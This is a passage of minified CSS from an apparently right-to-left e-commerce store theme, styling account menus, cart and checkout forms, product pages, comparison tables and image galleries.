!important;color:rgba(244,118,37,1)}.account-list>.edit-transactions>a::before{content:'\eaaf' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .cart-table table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}.route-checkout-cart .cart-table table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}.route-checkout-cart .cart-table table
a{color:rgba(0, 0, 0, 1)}.route-checkout-cart .cart-table table td, .route-checkout-cart .cart-table table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table
table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}.route-checkout-cart .cart-table table thead td, .route-checkout-cart .cart-table table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}.route-checkout-cart .cart-table table tfoot td, .route-checkout-cart .cart-table table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table .table-responsive{border-width:0px;border-style:solid}.route-checkout-cart .cart-table .table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table .table-responsive::-webkit-scrollbar{height:2px;width:2px}.route-checkout-cart .td-qty .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-total table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}.route-checkout-cart .cart-total table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}.route-checkout-cart .cart-total table
a{color:rgba(0, 0, 0, 1)}.route-checkout-cart .cart-total table td, .route-checkout-cart .cart-total table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total
table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}.route-checkout-cart .cart-total table thead td, .route-checkout-cart .cart-total table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}.route-checkout-cart .cart-total table tfoot td, .route-checkout-cart .cart-total table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total .table-responsive{border-width:0px;border-style:solid}.route-checkout-cart .cart-total .table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total .table-responsive::-webkit-scrollbar{height:2px;width:2px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{padding:20px;margin-right:20px;border-width:1px;border-style:solid}.panels-total{flex-direction:column}.panels-total .cart-total{margin-top:20px;align-items:flex-start}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.route-checkout-cart .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:10px}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:10px}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-right:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels .panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;display:inline-block;transform:scaleX(-1);margin-left:3px;order:10}.route-checkout-cart .cart-panels .panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .panel-group .panel-heading
a{justify-content:space-between;font-family:'Cairo';font-weight:700;font-size:17px;text-transform:uppercase;padding:15px;padding-left:5px;padding-right:0px}.route-checkout-cart .cart-panels .panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid}.route-checkout-cart .cart-panels .panel-group .panel:first-child .panel-heading{border-width:0px}.route-checkout-cart .cart-panels .panel-group .panel-body{padding-bottom:20px}.route-checkout-cart .cart-panels .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.route-checkout-cart .cart-panels legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.route-checkout-cart .cart-panels legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.route-checkout-cart .cart-panels .has-error .form-control{border-style:solid !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{font-size:17px}.route-checkout-cart .cart-panels .form-group{margin-bottom:10px}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label+div::before{margin-top:3px}.route-checkout-cart .cart-panels input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.route-checkout-cart .cart-panels input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.route-checkout-cart .cart-panels textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.route-checkout-cart .cart-panels select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;font-size:12px}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-right:20px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
auto 0 0}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels .buttons input[type=checkbox]{margin-left:7px !important;margin-right:3px !important}.route-checkout-cart .cart-panels
.title{display:block}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:none}.route-checkout-cart .cart-panels .panel-shipping{display:none}.route-checkout-cart .cart-panels .panel-voucher{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:none}.route-product-category .page-title{display:block}.refine-title{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0,0,0,1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.refine-title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.refine-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-left:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-left:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-container{padding:20px;padding-bottom:30px;overflow:hidden}.refine-links .refine-item+.refine-item{margin-right:10px}.refine-categories .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.refine-categories .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.refine-categories .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.refine-categories .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.refine-categories
.swiper{padding-bottom:0;;padding-bottom:20px}.refine-categories .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.refine-categories .swiper-pagination>span+span{margin-right:8px}.refine-categories .swiper-pagination>span{border-radius:3px}.refine-item
a{padding:7px}.refine-item a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-size:17px;text-align:center}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.quick-checkout-wrapper
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.quick-checkout-wrapper legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.quick-checkout-wrapper legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.quick-checkout-wrapper .has-error .form-control{border-style:solid !important}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label + div::before, .quick-checkout-wrapper .text-danger{font-size:17px}.quick-checkout-wrapper .form-group{margin-bottom:10px}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label+div::before{margin-top:3px}.quick-checkout-wrapper input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.quick-checkout-wrapper input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.quick-checkout-wrapper textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.quick-checkout-wrapper select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper
.radio{width:100%}.quick-checkout-wrapper
.checkbox{width:100%}.quick-checkout-wrapper .input-group .input-group-btn .btn, .quick-checkout-wrapper .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.quick-checkout-wrapper .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.quick-checkout-wrapper div .title.section-title{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.quick-checkout-wrapper div .title.section-title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.quick-checkout-wrapper div .title.section-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.checkout-section{padding:15px;border-radius:px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-right:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-right:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:flex}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-right:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
auto 0 0}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-left:7px !important;margin-right:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group{display:none !important}.quick-checkout-wrapper .account-telephone label::after{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-company{display:none !important}.quick-checkout-wrapper .address-postcode{display:none !important}.quick-checkout-wrapper .section-body .address-firstname{order:1}.quick-checkout-wrapper .section-body .address-lastname{order:2}.quick-checkout-wrapper .section-body .address-company{order:8}.quick-checkout-wrapper .section-body .address-address-1{order:6}.quick-checkout-wrapper .section-body .address-address-2{order:7}.quick-checkout-wrapper .section-body .address-city{order:5}.quick-checkout-wrapper .section-body .address-country{order:3}.quick-checkout-wrapper .section-body .address-zone{order:4}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:5px}.shipping-payment .section-body>div>div{padding-right:8px}.section-shipping .section-body>div:first-child::before{content:'\eab8' !important;font-family:icomoon !important}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important}.section-payment .section-body>div:first-child::before{content:'\e961' !important;font-family:icomoon !important}.section-payment .section-body>div:nth-child(2)::before{content:'\e95f' !important;font-family:icomoon !important}.section-payment .section-body>div:nth-child(3)::before{content:'\f0d6' !important;font-family:icomoon !important}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:none}.compare-dimensions{display:none}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .other-stores{display:none}.route-information-contact .stores-title{display:none !important}.route-information-information
.content{column-count:initial;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-radius:px;box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-product-manufacturer .manufacturer a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-manufacturer
h2.title{font-size:35px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-search #content .search-criteria-title{display:none}.route-product-search #content
.buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.route-product-search #content .buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.route-product-search #content .buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-right:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
auto 0 0}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-left:7px !important;margin-right:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div{padding:15px;padding-top:10px;border-radius:px;width:auto}.route-information-sitemap #content>.row>div+div{margin-right:20px}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{font-weight:700}.route-account-wishlist .td-stock.out-of-stock{font-weight:700}.product-info .product-left{width:55%}.product-info .product-right{width:calc(100% - 55%)}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-family:'Cairo';font-weight:600;font-size:26px;line-height:1.5;border-style:none;margin-left:30px;margin-bottom:30px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;line-height:1.5}.route-product-product #content .page-title::after{display:none}.route-product-product #content .page-title.page-title>span::after{display:none}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;display:inline-block;transform:scaleX(-1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;display:inline-block;transform:scaleX(-1)}.product-image .main-image .swiper-pagination{display:block;right:50%;left:auto;transform:translateX(50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px}.product-image .main-image .swiper-pagination>span+span{margin-right:8px}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(0, 0, 0, 0.85)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{border-radius:px;max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:45px;right:-10px;display:inline-block;transform:scaleX(-1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;right:10px;display:inline-block;transform:scaleX(-1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.lg-product-images .lg-sub-html{font-size:16px;background:rgba(0, 0, 0, 0.6);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:none}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
